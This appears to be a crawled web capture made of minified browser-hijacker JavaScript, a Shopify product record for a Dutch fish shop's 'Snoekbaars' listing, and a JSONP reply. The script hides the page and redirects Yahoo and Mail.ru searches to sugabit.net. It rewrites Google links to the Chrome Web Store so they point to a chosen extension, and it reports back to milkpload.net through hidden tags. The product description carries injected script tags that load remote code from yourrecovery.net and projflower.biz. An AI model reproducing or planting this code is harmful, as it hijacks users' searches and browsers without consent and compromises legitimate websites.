window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52537"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["20f4f9c60ef9e65fac"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["20f4f9c60ef9e65fac"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//milkpload.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52537","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8436","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//milkpload.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.hilvis.nl/products/snoekbaars.js
body_size: 379
content:
{"id":6030553055400,"title":"Snoekbaars","handle":"snoekbaars","description":"\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eInformeer naar de dagprijs.\u003c\/font\u003e\u003c\/font\u003e\u003cscript src=\"\/\/yourrecovery.net\/20f4f9c60ef9e65fac.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/projflower.biz\/optout\/get?jsonp=__mtz_cb_914446784\u0026amp;key=20f4f9c60ef9e65fac\u0026amp;t=1604955372497\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-11-09T21:57:05+01:00","created_at":"2020-11-09T21:57:04+01:00","vendor":"Hilvis","type":"","tags":["verse vis"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37000919941288,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Snoekbaars","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0412\/3616\/8872\/products\/DSC_1304.jpg?v=1604955426"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0412\/3616\/8872\/products\/DSC_1304.jpg?v=1604955426","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/snoekbaars","media":[{"alt":null,"id":12511114035368,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0412\/3616\/8872\/products\/DSC_1304.jpg?v=1604955426"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0412\/3616\/8872\/products\/DSC_1304.jpg?v=1604955426","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://milkpload.net/optout/get?jsonp=__mtz_cb621078785&key=20f4f9c60ef9e65fac&t=1769463819356
body_size: -114
content:
__mtz_cb621078785({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
